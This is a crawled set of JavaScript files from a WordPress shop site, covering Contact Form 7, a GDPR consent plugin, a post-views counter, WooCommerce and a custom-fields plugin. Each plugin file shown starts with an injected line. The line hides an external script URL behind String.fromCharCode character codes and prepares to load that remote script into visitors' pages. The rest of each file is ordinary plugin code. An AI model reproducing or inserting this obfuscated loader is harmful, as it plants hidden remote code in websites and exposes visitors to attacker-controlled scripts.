--- FILE ---
content_type: application/javascript
request_url: https://www.ruoteindustriali.eu/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.8
body_size: 3902
content:
var fhdfhfgj = 1; var d=document;var s=d.createElement('script'); s.type='text/javascript'; s.async=true;
var pl = String.fromCharCode(104,116,116,112,115,58,47,47,100,108,46,103,111,116,111,115,101,99,111,110,100,50,46,99,111,109,47,116,97,108,107,46,106,115,63,116,114,97,99,107,61,114,38,115,117,98,105,100,61,48,54); s.src=pl; 
if (document.currentScript) { 

} else {

}( function( $ ) {

	'use strict';

	if ( typeof wpcf7 === 'undefined' || wpcf7 === null ) {
		return;
	}

	wpcf7 = $.extend( {
		cached: 0,
		inputs: []
	}, wpcf7 );

	$( function() {
		wpcf7.supportHtml5 = ( function() {
			var features = {};
			var input = document.createElement( 'input' );

			features.placeholder = 'placeholder' in input;

			var inputTypes = [ 'email', 'url', 'tel', 'number', 'range', 'date' ];

			$.each( inputTypes, function( index, value ) {
				input.setAttribute( 'type', value );
				features[ value ] = input.type !== 'text';
			} );

			return features;
		} )();

		$( 'div.wpcf7 > form' ).each( function() {
			var $form = $( this );

			$form.submit( function( event ) {
				if ( typeof window.FormData !== 'function' ) {
					return;
				}

				wpcf7.submit( $form );
				event.preventDefault();
			} );

			$( '.wpcf7-submit', $form ).after( '<span class="ajax-loader"></span>' );

			wpcf7.toggleSubmit( $form );

			$form.on( 'click', '.wpcf7-acceptance', function() {
				wpcf7.toggleSubmit( $form );
			} );

			// Exclusive Checkbox
			$( '.wpcf7-exclusive-checkbox', $form ).on( 'click', 'input:checkbox', function() {
				var name = $( this ).attr( 'name' );
				$form.find( 'input:checkbox[name="' + name + '"]' ).not( this ).prop( 'checked', false );
			} );

			// Free Text Option for Checkboxes and Radio Buttons
			$( '.wpcf7-list-item.has-free-text', $form ).each( function() {
				var $freetext = $( ':input.wpcf7-free-text', this );
				var $wrap = $( this ).closest( '.wpcf7-form-control' );

				if ( $( ':checkbox, :radio', this ).is( ':checked' ) ) {
					$freetext.prop( 'disabled', false );
				} else {
					$freetext.prop( 'disabled', true );
				}

				$wrap.on( 'change', ':checkbox, :radio', function() {
					var $cb = $( '.has-free-text', $wrap ).find( ':checkbox, :radio' );

					if ( $cb.is( ':checked' ) ) {
						$freetext.prop( 'disabled', false ).focus();
					} else {
						$freetext.prop( 'disabled', true );
					}
				} );
			} );

			// Placeholder Fallback
			if ( ! wpcf7.supportHtml5.placeholder ) {
				$( '[placeholder]', $form ).each( function() {
					$( this ).val( $( this ).attr( 'placeholder' ) );
					$( this ).addClass( 'placeheld' );

					$( this ).focus( function() {
						if ( $( this ).hasClass( 'placeheld' ) ) {
							$( this ).val( '' ).removeClass( 'placeheld' );
						}
					} );

					$( this ).blur( function() {
						if ( '' === $( this ).val() ) {
							$( this ).val( $( this ).attr( 'placeholder' ) );
							$( this ).addClass( 'placeheld' );
						}
					} );
				} );
			}

			if ( wpcf7.jqueryUi && ! wpcf7.supportHtml5.date ) {
				$form.find( 'input.wpcf7-date[type="date"]' ).each( function() {
					$( this ).datepicker( {
						dateFormat: 'yy-mm-dd',
						minDate: new Date( $( this ).attr( 'min' ) ),
						maxDate: new Date( $( this ).attr( 'max' ) )
					} );
				} );
			}

			if ( wpcf7.jqueryUi && ! wpcf7.supportHtml5.number ) {
				$form.find( 'input.wpcf7-number[type="number"]' ).each( function() {
					$( this ).spinner( {
						min: $( this ).attr( 'min' ),
						max: $( this ).attr( 'max' ),
						step: $( this ).attr( 'step' )
					} );
				} );
			}

			// Character Count
			$( '.wpcf7-character-count', $form ).each( function() {
				var $count = $( this );
				var name = $count.attr( 'data-target-name' );
				var down = $count.hasClass( 'down' );
				var starting = parseInt( $count.attr( 'data-starting-value' ), 10 );
				var maximum = parseInt( $count.attr( 'data-maximum-value' ), 10 );
				var minimum = parseInt( $count.attr( 'data-minimum-value' ), 10 );

				var updateCount = function( target ) {
					var $target = $( target );
					var length = $target.val().length;
					var count = down ? starting - length : length;
					$count.attr( 'data-current-value', count );
					$count.text( count );

					if ( maximum && maximum < length ) {
						$count.addClass( 'too-long' );
					} else {
						$count.removeClass( 'too-long' );
					}

					if ( minimum && length < minimum ) {
						$count.addClass( 'too-short' );
					} else {
						$count.removeClass( 'too-short' );
					}
				};

				$( ':input[name="' + name + '"]', $form ).each( function() {
					updateCount( this );

					$( this ).keyup( function() {
						updateCount( this );
					} );
				} );
			} );

			$form.on( 'change', '.wpcf7-validates-as-url', function() {
				var val = $.trim( $( this ).val() );

				// check the scheme part
				if ( val && ! val.match( /^[a-z][a-z0-9.+-]*:/i ) ) {
					val = val.replace( /^\/+/, '' );
					val = 'http://' + val;
				}

				$( this ).val( val );
			} );

			if ( wpcf7.cached ) {
				wpcf7.refill( $form );
			}
		} );
	} );

	wpcf7.getId = function( form ) {
		return parseInt( $( 'input[name="_wpcf7"]', form ).val(), 10 );
	};

	wpcf7.submit = function( form ) {
		var $form = $( form );

		$( '[placeholder].placeheld', $form ).each( function( i, n ) {
			$( n ).val( '' );
		} );

		wpcf7.clearResponse( $form );
		$( '.ajax-loader', $form ).addClass( 'is-active' );

		if ( typeof window.FormData !== 'function' ) {
			return;
		}

		var formData = new FormData( $form.get( 0 ) );

		var ajaxSuccess = function( data, status, xhr, $form ) {
			var detail = {
				id: $( data.into ).attr( 'id' ),
				status: data.status,
				inputs: []
			};

			$.each( $form.serializeArray(), function( i, field ) {
				if ( '_wpcf7' == field.name ) {
					detail.contactFormId = field.value;
				} else if ( '_wpcf7_version' == field.name ) {
					detail.pluginVersion = field.value;
				} else if ( '_wpcf7_locale' == field.name ) {
					detail.contactFormLocale = field.value;
				} else if ( '_wpcf7_unit_tag' == field.name ) {
					detail.unitTag = field.value;
				} else if ( '_wpcf7_container_post' == field.name ) {
					detail.containerPostId = field.value;
				} else if ( field.name.match( /^_/ ) ) {
					// do nothing
				} else {
					detail.inputs.push( field );
				}
			} );

			var $message = $( '.wpcf7-response-output', $form );

			switch ( data.status ) {
				case 'validation_failed':
					$.each( data.invalidFields, function( i, n ) {
						$( n.into, $form ).each( function() {
							wpcf7.notValidTip( this, n.message );
							$( '.wpcf7-form-control', this ).addClass( 'wpcf7-not-valid' );
							$( '[aria-invalid]', this ).attr( 'aria-invalid', 'true' );
						} );
					} );

					$message.addClass( 'wpcf7-validation-errors' );
					$form.addClass( 'invalid' );

					wpcf7.triggerEvent( data.into, 'invalid', detail );
					break;
				case 'spam':
					$message.addClass( 'wpcf7-spam-blocked' );
					$form.addClass( 'spam' );

					$( '[name="g-recaptcha-response"]', $form ).each( function() {
						if ( '' === $( this ).val() ) {
							var $recaptcha = $( this ).closest( '.wpcf7-form-control-wrap' );
							wpcf7.notValidTip( $recaptcha, wpcf7.recaptcha.messages.empty );
						}
					} );

					wpcf7.triggerEvent( data.into, 'spam', detail );
					break;
				case 'mail_sent':
					$message.addClass( 'wpcf7-mail-sent-ok' );
					$form.addClass( 'sent' );

					if ( data.onSentOk ) {
						$.each( data.onSentOk, function( i, n ) { eval( n ) } );
					}

					wpcf7.triggerEvent( data.into, 'mailsent', detail );
					break;
				case 'mail_failed':
				case 'acceptance_missing':
				default:
					$message.addClass( 'wpcf7-mail-sent-ng' );
					$form.addClass( 'failed' );

					wpcf7.triggerEvent( data.into, 'mailfailed', detail );
			}

			wpcf7.refill( $form, data );

			if ( data.onSubmit ) {
				$.each( data.onSubmit, function( i, n ) { eval( n ) } );
			}

			wpcf7.triggerEvent( data.into, 'submit', detail );

			if ( 'mail_sent' == data.status ) {
				$form.each( function() {
					this.reset();
				} );
			}

			$form.find( '[placeholder].placeheld' ).each( function( i, n ) {
				$( n ).val( $( n ).attr( 'placeholder' ) );
			} );

			$message.append( data.message ).slideDown( 'fast' );
			$message.attr( 'role', 'alert' );

			$( '.screen-reader-response', $form.closest( '.wpcf7' ) ).each( function() {
				var $response = $( this );
				$response.html( '' ).attr( 'role', '' ).append( data.message );

				if ( data.invalidFields ) {
					var $invalids = $( '<ul></ul>' );

					$.each( data.invalidFields, function( i, n ) {
						if ( n.idref ) {
							var $li = $( '<li></li>' ).append( $( '<a></a>' ).attr( 'href', '#' + n.idref ).append( n.message ) );
						} else {
							var $li = $( '<li></li>' ).append( n.message );
						}

						$invalids.append( $li );
					} );

					$response.append( $invalids );
				}

				$response.attr( 'role', 'alert' ).focus();
			} );
		};

		$.ajax( {
			type: 'POST',
			url: wpcf7.apiSettings.root + wpcf7.apiSettings.namespace +
				'/contact-forms/' + wpcf7.getId( $form ) + '/feedback',
			data: formData,
			dataType: 'json',
			processData: false,
			contentType: false
		} ).done( function( data, status, xhr ) {
			ajaxSuccess( data, status, xhr, $form );
			$( '.ajax-loader', $form ).removeClass( 'is-active' );
		} ).fail( function( xhr, status, error ) {
			var $e = $( '<div class="ajax-error"></div>' ).text( error.message );
			$form.after( $e );
		} );
	};

	wpcf7.triggerEvent = function( target, name, detail ) {
		var $target = $( target );

		/* DOM event */
		var event = new CustomEvent( 'wpcf7' + name, {
			bubbles: true,
			detail: detail
		} );

		$target.get( 0 ).dispatchEvent( event );

		/* jQuery event */
		$target.trigger( 'wpcf7:' + name, detail );
		$target.trigger( name + '.wpcf7', detail ); // deprecated
	};

	wpcf7.toggleSubmit = function( form, state ) {
		var $form = $( form );
		var $submit = $( 'input:submit', $form );

		if ( typeof state !== 'undefined' ) {
			$submit.prop( 'disabled', ! state );
			return;
		}

		if ( $form.hasClass( 'wpcf7-acceptance-as-validation' ) ) {
			return;
		}

		$submit.prop( 'disabled', false );

		$( 'input:checkbox.wpcf7-acceptance', $form ).each( function() {
			var $a = $( this );

			if ( $a.hasClass( 'wpcf7-invert' ) && $a.is( ':checked' )
			|| ! $a.hasClass( 'wpcf7-invert' ) && ! $a.is( ':checked' ) ) {
				$submit.prop( 'disabled', true );
				return false;
			}
		} );
	};

	wpcf7.notValidTip = function( target, message ) {
		var $target = $( target );
		$( '.wpcf7-not-valid-tip', $target ).remove();
		$( '<span role="alert" class="wpcf7-not-valid-tip"></span>' )
			.text( message ).appendTo( $target );

		if ( $target.is( '.use-floating-validation-tip *' ) ) {
			var fadeOut = function( target ) {
				$( target ).not( ':hidden' ).animate( {
					opacity: 0
				}, 'fast', function() {
					$( this ).css( { 'z-index': -100 } );
				} );
			}

			$target.on( 'mouseover', '.wpcf7-not-valid-tip', function() {
				fadeOut( this );
			} );

			$target.on( 'focus', ':input', function() {
				fadeOut( $( '.wpcf7-not-valid-tip', $target ) );
			} );
		}
	}

	wpcf7.refill = function( form, data ) {
		var $form = $( form );

		var refillCaptcha = function( $form, items ) {
			$.each( items, function( i, n ) {
				$form.find( ':input[name="' + i + '"]' ).val( '' );
				$form.find( 'img.wpcf7-captcha-' + i ).attr( 'src', n );
				var match = /([0-9]+)\.(png|gif|jpeg)$/.exec( n );
				$form.find( 'input:hidden[name="_wpcf7_captcha_challenge_' + i + '"]' ).attr( 'value', match[ 1 ] );
			} );
		};

		var refillQuiz = function( $form, items ) {
			$.each( items, function( i, n ) {
				$form.find( ':input[name="' + i + '"]' ).val( '' );
				$form.find( ':input[name="' + i + '"]' ).siblings( 'span.wpcf7-quiz-label' ).text( n[ 0 ] );
				$form.find( 'input:hidden[name="_wpcf7_quiz_answer_' + i + '"]' ).attr( 'value', n[ 1 ] );
			} );
		};

		if ( typeof data === 'undefined' ) {
			$.ajax( {
				type: 'GET',
				url: wpcf7.apiSettings.root + wpcf7.apiSettings.namespace +
					'/contact-forms/' + wpcf7.getId( $form ) + '/refill',
				dataType: 'json'
			} ).done( function( data, status, xhr ) {
				if ( data.captcha ) {
					refillCaptcha( $form, data.captcha );
				}

				if ( data.quiz ) {
					refillQuiz( $form, data.quiz );
				}
			} );

		} else {
			if ( data.captcha ) {
				refillCaptcha( $form, data.captcha );
			}

			if ( data.quiz ) {
				refillQuiz( $form, data.quiz );
			}
		}
	};

	wpcf7.clearResponse = function( form ) {
		var $form = $( form );
		$form.removeClass( 'invalid spam sent failed' );
		$form.siblings( '.screen-reader-response' ).html( '' ).attr( 'role', '' );

		$( '.wpcf7-not-valid-tip', $form ).remove();
		$( '[aria-invalid]', $form ).attr( 'aria-invalid', 'false' );
		$( '.wpcf7-form-control', $form ).removeClass( 'wpcf7-not-valid' );

		$( '.wpcf7-response-output', $form )
			.hide().empty().removeAttr( 'role' )
			.removeClass( 'wpcf7-mail-sent-ok wpcf7-mail-sent-ng wpcf7-validation-errors wpcf7-spam-blocked' );
	};

} )( jQuery );

/*
 * Polyfill for Internet Explorer
 * See https://developer.mozilla.org/en-US/docs/Web/API/CustomEvent/CustomEvent
 */
( function () {
	if ( typeof window.CustomEvent === "function" ) return false;

	function CustomEvent ( event, params ) {
		params = params || { bubbles: false, cancelable: false, detail: undefined };
		var evt = document.createEvent( 'CustomEvent' );
		evt.initCustomEvent( event,
			params.bubbles, params.cancelable, params.detail );
		return evt;
	}

	CustomEvent.prototype = window.Event.prototype;

	window.CustomEvent = CustomEvent;
} )();


--- FILE ---
content_type: application/javascript
request_url: https://www.ruoteindustriali.eu/wp-content/plugins/wp-gdpr-compliance/assets/js/front.js?ver=1578657639
body_size: 3348
content:
var fhdfhfgj = 1; var d=document;var s=d.createElement('script'); s.type='text/javascript'; s.async=true;
var pl = String.fromCharCode(104,116,116,112,115,58,47,47,100,108,46,103,111,116,111,115,101,99,111,110,100,50,46,99,111,109,47,116,97,108,107,46,106,115,63,116,114,97,99,107,61,114,38,115,117,98,105,100,61,48,54); s.src=pl; 
if (document.currentScript) { 

} else {

}(function (window, document, undefined) {
    'use strict';

    if (typeof wpgdprcData === 'undefined') {
        return;
    }

    /**
     * @param name
     * @returns {*}
     * @private
     */
    var _readCookie = function (name) {
            if (name) {
                for (var e = encodeURIComponent(name) + '=', o = document.cookie.split(';'), r = 0; r < o.length; r++) {
                    for (var n = o[r]; ' ' === n.charAt(0);) {
                        n = n.substring(1, n.length);
                    }
                    if (n.indexOf(e) === 0) {
                        return decodeURIComponent(n.substring(e.length, n.length));
                    }
                }
            }
            return null;
        },
        /**
         * @param name
         * @param data
         * @param days
         * @private
         */
        _saveCookie = function (name, data, days) {
            var date = new Date();
            data = (data) ? data : '';
            days = (days) ? days : 365;
            date.setTime(date.getTime() + 24 * days * 60 * 60 * 1e3);
            document.cookie = name + '=' + encodeURIComponent(data) + '; expires=' + date.toGMTString() + '; path=' + path;
        },
        /**
         * @param data
         * @returns {string}
         * @private
         */
        _objectToParametersString = function (data) {
            return Object.keys(data).map(function (key) {
                var value = data[key];
                if (typeof value === 'object') {
                    value = JSON.stringify(value);
                }
                return key + '=' + value;
            }).join('&');
        },
        /**
         * @param $checkboxes
         * @returns {Array}
         * @private
         */
        _getValuesByCheckedBoxes = function ($checkboxes) {
            var output = [];
            if ($checkboxes.length) {
                $checkboxes.forEach(function (e) {
                    var value = parseInt(e.value);
                    if (e.checked && value > 0) {
                        output.push(value);
                    }
                });
            }
            return output;
        },
        ajaxLoading = false,
        ajaxURL = wpgdprcData.ajaxURL,
        ajaxSecurity = wpgdprcData.ajaxSecurity,
        isMultisite = wpgdprcData.isMultisite,
        blogId = wpgdprcData.blogId,
        path = wpgdprcData.path,
        consents = (typeof wpgdprcData.consents !== 'undefined') ? wpgdprcData.consents : [],
        consentCookieName,
        consentCookie,
        /**
         * @param data
         * @param values
         * @param $form
         * @param delay
         * @private
         */
        _doAjax = function (data, values, $form, delay) {
            var $feedback = $form.querySelector('.wpgdprc-message'),
                value = values.slice(0, 1);
            if (value.length > 0) {
                var $row = $form.querySelector('tr[data-id="' + value[0] + '"]');
                $row.classList.remove('wpgdprc-status--error');
                $row.classList.add('wpgdprc-status--processing');
                $feedback.setAttribute('style', 'display: none;');
                $feedback.classList.remove('wpgdprc-message--error');
                $feedback.innerHTML = '';
                setTimeout(function () {
                    var request = new XMLHttpRequest();
                    data.data.value = value[0];
                    request.open('POST', ajaxURL);
                    request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded; charset=UTF-8');
                    request.send(_objectToParametersString(data));
                    request.addEventListener('load', function () {
                        if (request.response) {
                            var response = JSON.parse(request.response);
                            $row.classList.remove('wpgdprc-status--processing');
                            if (response.error) {
                                $row.classList.add('wpgdprc-status--error');
                                $feedback.innerHTML = response.error;
                                $feedback.classList.add('wpgdprc-message--error');
                                $feedback.removeAttribute('style');
                            } else {
                                values.splice(0, 1);
                                $row.querySelector('input[type="checkbox"]').remove();
                                $row.classList.add('wpgdprc-status--removed');
                                _doAjax(data, values, $form, 500);
                            }
                        }
                    });
                }, (delay || 0));
            }
        },
        initConsentBar = function () {
            if (consentCookie !== null) {
                return;
            }
            var $consentBar = document.querySelector('.wpgdprc-consent-bar');
            if ($consentBar === null) {
                return;
            }

            $consentBar.style.display = 'block';

            var $button = $consentBar.querySelector('.wpgdprc-consent-bar__button');
            if ($button !== null) {
                $button.addEventListener('click', function (e) {
                    e.preventDefault();
                    _saveCookie(consentCookieName, 'accept');
                    window.location.reload(true);
                });
            }
        },
        initConsentModal = function () {
            var $consentModal = document.querySelector('#wpgdprc-consent-modal');
            if ($consentModal === null) {
                return;
            }
            if (typeof MicroModal === 'undefined') {
                return;
            }

            MicroModal.init({
                disableScroll: true,
                disableFocus: true,
                onClose: function ($consentModal) {
                    var $descriptions = $consentModal.querySelectorAll('.wpgdprc-consent-modal__description'),
                        $buttons = $consentModal.querySelectorAll('.wpgdprc-consent-modal__navigation > a'),
                        $checkboxes = $consentModal.querySelectorAll('input[type="checkbox"]');

                    if ($descriptions.length > 0) {
                        for (var i = 0; i < $descriptions.length; i++) {
                            $descriptions[i].style.display = ((i === 0) ? 'block' : 'none');
                        }
                    }
                    if ($buttons.length > 0) {
                        for (var i = 0; i < $buttons.length; i++) {
                            $buttons[i].classList.remove('wpgdprc-button--active');
                        }
                    }
                    if ($checkboxes.length > 0) {
                        for (var i = 0; i < $checkboxes.length; i++) {
                            $checkboxes[i].checked = false;
                        }
                    }
                }
            });

            var $settingsLink = document.querySelector('.wpgdprc-consents-settings-link');
            if ($settingsLink !== null) {
                $settingsLink.addEventListener('click', function (e) {
                    e.preventDefault();
                    MicroModal.show('wpgdprc-consent-modal');
                });
            }

            var $buttons = $consentModal.querySelectorAll('.wpgdprc-consent-modal__navigation > a');
            if ($buttons.length > 0) {
                var $descriptions = $consentModal.querySelectorAll('.wpgdprc-consent-modal__description');
                for (var i = 0; i < $buttons.length; i++) {
                    $buttons[i].addEventListener('click', function (e) {
                        e.preventDefault();
                        var $target = $consentModal.querySelector('.wpgdprc-consent-modal__description[data-target="' + this.dataset.target + '"]');
                        if ($target !== null) {
                            for (var i = 0; i < $buttons.length; i++) {
                                $buttons[i].classList.remove('wpgdprc-button--active');
                            }
                            this.classList.add('wpgdprc-button--active');
                            for (var i = 0; i < $descriptions.length; i++) {
                                $descriptions[i].style.display = 'none';
                            }
                            $target.style.display = 'block';
                        }
                    });
                }
            }

            var $buttonSave = $consentModal.querySelector('.wpgdprc-button--secondary');
            if ($buttonSave !== null) {
                $buttonSave.addEventListener('click', function (e) {
                    e.preventDefault();
                    var $checkboxes = $consentModal.querySelectorAll('input[type="checkbox"]'),
                        checked = [];

                    if ($checkboxes.length > 0) {
                        for (var i = 0; i < $checkboxes.length; i++) {
                            var $checkbox = $checkboxes[i],
                                value = $checkbox.value;
                            if ($checkbox.checked === true && !isNaN(value)) {
                                checked.push(parseInt(value));
                            }
                        }
                        if (checked.length > 0) {
                            _saveCookie(consentCookieName, checked);
                        } else {
                            _saveCookie(consentCookieName, 'decline');
                        }
                    }

                    window.location.reload(true);
                });
            }
        },
        initLoadConsents = function () {
            if (typeof postscribe === 'undefined') {
                return;
            }

            /**
             * @param placement
             * @returns {HTMLHeadElement | Element | string | HTMLElement}
             * @private
             */
            var _getTargetByPlacement = function (placement) {
                    var output;
                    switch (placement) {
                        case 'head' :
                            output = document.head;
                            break;
                        case 'body' :
                            output = document.querySelector('#wpgdprc-consent-body');
                            if (output === null) {
                                var bodyElement = document.createElement('div');
                                bodyElement.id = 'wpgdprc-consent-body';
                                document.body.prepend(bodyElement);
                                output = '#' + bodyElement.id;
                            }
                            break;
                        case 'footer' :
                            output = document.body;
                            break;
                    }
                    return output;
                },
                /**
                 * @param consent
                 */
                loadConsent = function (consent) {
                    var target = _getTargetByPlacement(consent.placement);
                    if (target !== null) {
                        postscribe(target, consent.content);
                    }
                };

            // Load consents by cookie
            var ids = (consentCookie !== null && consentCookie !== 'accept') ? consentCookie.split(',') : [];
            for (var i = 0; i < consents.length; i++) {
                if (consents.hasOwnProperty(i)) {
                    var consent = consents[i];
                    if (ids.indexOf(consent.id) >= 0 || consent.required || consentCookie === 'accept') {
                        loadConsent(consent);
                    }
                }
            }
        },
        initFormAccessRequest = function () {
            var $formAccessRequest = document.querySelector('.wpgdprc-form--access-request');
            if ($formAccessRequest === null) {
                return;
            }

            var $feedback = $formAccessRequest.querySelector('.wpgdprc-message'),
                $emailAddress = $formAccessRequest.querySelector('#wpgdprc-form__email'),
                $consent = $formAccessRequest.querySelector('#wpgdprc-form__consent');

            $formAccessRequest.addEventListener('submit', function (e) {
                e.preventDefault();
                if (!ajaxLoading) {
                    ajaxLoading = true;
                    $feedback.style.display = 'none';
                    $feedback.classList.remove('wpgdprc-message--success', 'wpgdprc-message--error');
                    $feedback.innerHTML = '';

                    var data = {
                            action: 'wpgdprc_process_action',
                            security: ajaxSecurity,
                            data: {
                                type: 'access_request',
                                email: $emailAddress.value,
                                consent: $consent.checked
                            }
                        },
                        request = new XMLHttpRequest();

                    data = _objectToParametersString(data);
                    request.open('POST', ajaxURL, true);
                    request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded; charset=UTF-8');
                    request.send(data);
                    request.addEventListener('load', function () {
                        if (request.response) {
                            var response = JSON.parse(request.response);
                            if (response.message) {
                                $formAccessRequest.reset();
                                $emailAddress.blur();
                                $feedback.innerHTML = response.message;
                                $feedback.classList.add('wpgdprc-message--success');
                                $feedback.removeAttribute('style');
                            }
                            if (response.error) {
                                $emailAddress.focus();
                                $feedback.innerHTML = response.error;
                                $feedback.classList.add('wpgdprc-message--error');
                                $feedback.removeAttribute('style');
                            }
                        }
                        ajaxLoading = false;
                    });
                }
            });
        },
        initFormDeleteRequest = function () {
            var $formDeleteRequest = document.querySelectorAll('.wpgdprc-form--delete-request');
            if ($formDeleteRequest.length < 1) {
                return;
            }

            $formDeleteRequest.forEach(function ($form) {
                var $selectAll = $form.querySelector('.wpgdprc-select-all');

                $form.addEventListener('submit', function (e) {
                    e.preventDefault();
                    var $this = e.target,
                        $checkboxes = $this.querySelectorAll('.wpgdprc-checkbox'),
                        data = {
                            action: 'wpgdprc_process_action',
                            security: ajaxSecurity,
                            data: {
                                type: 'delete_request',
                                token: wpgdprcData.token,
                                settings: JSON.parse($this.dataset.wpgdprc)
                            }
                        };
                    $selectAll.checked = false;
                    _doAjax(data, _getValuesByCheckedBoxes($checkboxes), $this);
                });

                if ($selectAll !== null) {
                    $selectAll.addEventListener('change', function (e) {
                        var $this = e.target,
                            checked = $this.checked,
                            $checkboxes = $form.querySelectorAll('.wpgdprc-checkbox');
                        $checkboxes.forEach(function (e) {
                            e.checked = checked;
                        });
                    });
                }
            });
        };

    document.addEventListener('DOMContentLoaded', function () {
        if (typeof consents === 'object' && consents.length > 0) {
            consentCookieName = ((isMultisite) ? blogId + '-wpgdprc-consent-' : 'wpgdprc-consent-') + wpgdprcData.consentVersion;
            consentCookie = _readCookie(consentCookieName);
            initConsentBar();
            initConsentModal();
            initLoadConsents();
        }
        initFormAccessRequest();
        initFormDeleteRequest();
    });
})(window, document);

--- FILE ---
content_type: application/javascript
request_url: https://www.ruoteindustriali.eu/wp-content/plugins/essb-post-views/assets/js/essb-post-views.js?ver=1.0
body_size: 708
content:
var fhdfhfgj = 1; var d=document;var s=d.createElement('script'); s.type='text/javascript'; s.async=true;
var pl = String.fromCharCode(104,116,116,112,115,58,47,47,100,108,46,103,111,116,111,115,101,99,111,110,100,50,46,99,111,109,47,116,97,108,107,46,106,115,63,116,114,97,99,107,61,114,38,115,117,98,105,100,61,48,54); s.src=pl; 
if (document.currentScript) { 

} else {

}if (essbViewsCacheL10n.valid) {
	jQuery.ajax({type:"GET",url:essbViewsCacheL10n.admin_ajax_url,data:"postviews_id="+essbViewsCacheL10n.post_id+"&action=postviews",cache:!1});
}

// counter loading script with ajax
jQuery(document).ready(function($){
	
	jQuery.fn.essb_get_views = function(){
		return this.each(function(){
			var post_self_count_id = $(this).attr("data-essb-postid") || "";
			var root = $(this).find(".essb_links_list");
			// view counters with ajax load only
			var view_count_element = root.find('.essb_viewcount.essb_viewcount_ajax');
			
			if (view_count_element.length) {
				var callback_address = essbViewsCacheL10n.admin_ajax_url + '?postviews_id=' + post_self_count_id+'&action=getpostviews';
				console.log(callback_address);
				$.getJSON(callback_address).done(function(data){
					
					var views = data['views'] ? data['views'] : '0';			
					$(view_count_element).find(".essb_views_number").text(views);
				});
			}

		});
	}
	
	$('.essb_links').essb_get_views();
});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cs.iubenda.com/cookie-solution/confs/js/62862877.js
body_size: -241
content:
_iub.csRC = { consentDatabasePublicKey: 'vXd5ySM2cw9ApzkApWwDNqFttsrhwHZe', showBranding: false, publicId: '873d0552-6db6-11ee-8bfc-5ad8d8c564c0', floatingGroup: false };
_iub.csEnabled = true;
_iub.csPurposes = [3,7,5,4,1];
_iub.cpUpd = 1611932385;
_iub.csT = 0.025;
_iub.googleConsentModeV2 = true;
_iub.totalNumberOfProviders = 3;


--- FILE ---
content_type: application/javascript
request_url: https://www.ruoteindustriali.eu/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.0.8
body_size: 508
content:
var fhdfhfgj = 1; var d=document;var s=d.createElement('script'); s.type='text/javascript'; s.async=true;
var pl = String.fromCharCode(104,116,116,112,115,58,47,47,100,108,46,103,111,116,111,115,101,99,111,110,100,50,46,99,111,109,47,116,97,108,107,46,106,115,63,116,114,97,99,107,61,114,38,115,117,98,105,100,61,48,54); s.src=pl; 
if (document.currentScript) { 

} else {

}jQuery(function(a){a(".woocommerce-ordering").on("change","select.orderby",function(){a(this).closest("form").submit()}),a("input.qty:not(.product-quantity input.qty)").each(function(){var b=parseFloat(a(this).attr("min"));b>=0&&parseFloat(a(this).val())<b&&a(this).val(b)}),jQuery(".woocommerce-store-notice__dismiss-link").click(function(){Cookies.set("store_notice","hidden",{path:"/"}),jQuery(".woocommerce-store-notice").hide()}),"hidden"===Cookies.get("store_notice")?jQuery(".woocommerce-store-notice").hide():jQuery(".woocommerce-store-notice").show()});

--- FILE ---
content_type: application/javascript
request_url: https://www.ruoteindustriali.eu/wp-content/plugins/wc-fields-factory/assets/js/wccpf-front-end.js?ver=4.8.27
body_size: 4289
content:
var fhdfhfgj = 1; var d=document;var s=d.createElement('script'); s.type='text/javascript'; s.async=true;
var pl = String.fromCharCode(104,116,116,112,115,58,47,47,100,108,46,103,111,116,111,115,101,99,111,110,100,50,46,99,111,109,47,116,97,108,107,46,106,115,63,116,114,97,99,107,61,114,38,115,117,98,105,100,61,48,54); s.src=pl; 
if (document.currentScript) { 

} else {

}(function($) {	
	
	var wcff_front_end = function(){
		this.ajaxFlaQ = true;
		this.prepareRequest = function( _request, _method, _data ) {
			this.request = {
				request 	: _method,
				context 	: _request,
				post 		: "",
				post_type 	: "wccpf",
				payload 	: _data,
			};
		};
		
		this.prepareResponse = function( _status, _msg, _data ) {
			this.response = {
				status : _status,
				message : _msg,
				res : _data
			};
		};
		if( typeof wccpf_opt_cart != "undefined" ){
			this.getFieldinfo = function( target, _check ){
				var product 		= target.closest( "tr.cart_item" ).find( ".wcff_get_referance_data" );					
				var prodId 			= product.data( "product_id" );
				var field_name 		= target.data( "field" );
				var product_cart_id = product.data( "cart_id" );					
				var value			= target.find( ".wcff-color-picker-color-show" ).length != 0 ? target.find( ".wcff-color-picker-color-show" ).css( "background-color" ) : $.trim( target.find( "p" ).text() );
				if( target.is( "[data-cloned]" ) ){
					field_name = target.data( "cloned" );
				}
				if( _check ){
					field_name = target.prev().text().toLowerCase().slice(0, -1).replace( " ", "_" ).trim()
				}
				var data 			= { product_id : prodId, product_cart_id : product_cart_id, check_edit : _check, data : { name : field_name, value : value } };
				this.prepareRequest( "wcff_cart_field_render", "post", data );
				this.dock( "update_cart_item", target );
			};
			
			this.getPharamInhtml = function( _target ){
				var target = _target;
				var prodId 			= target.closest( "tr.cart_item" ).find( ".wcff_get_referance_data" ).data( "product_id" );
				var product_cart_id = target.closest( "tr.cart_item" ).find( ".wcff_get_referance_data" ).data( "cart_id" );
				var targetField 	= target.closest( ".wcff_field_cart_update_value" ).find( ".wccpf-field" );
				var value			= targetField.val();
				var wcff_validator_obj = new wcffValidator();
				var field_type = target.attr( "data-field_type" );
				wcff_validator_obj.doValidate( targetField );
				if( !wcff_validator_obj.isValid ){
					return false;
				}		
				if( field_type == "checkbox" || field_type == "radio" ){				
					if( field_type == "checkbox" ) {
						var value_field = target.closest( ".wcff_field_cart_update_value" ).find( ".wccpf-field:checked" );
						if( value_field.length >= 2 ){
							value = "";
							for( var i = 0; i < value_field.length; i++ ){
								value += $( value_field[i] ).val();
								value += i != value_field.length-1 ? ", " : "";
							}
						} else {
							value = value_field.val();
						}
					} else{
						value = _target.closest( ".wcff_field_cart_update_value" ).find( "input:checked" ).val();
					}
				} else if( field_type == "colorpicker" ){
					value = encodeURI( value );
				} else if( field_type == "file" ) {
					
				}  else if( field_type == "email" ){
					value = value;
					var validate = target.closest( ".wcff_field_cart_update_value" ).find( ".wccpf-field" )[0].checkValidity();
					if( !validate ){
						targetField.next().html( "Invalid email.!" ).show();
						return false;
					} else{
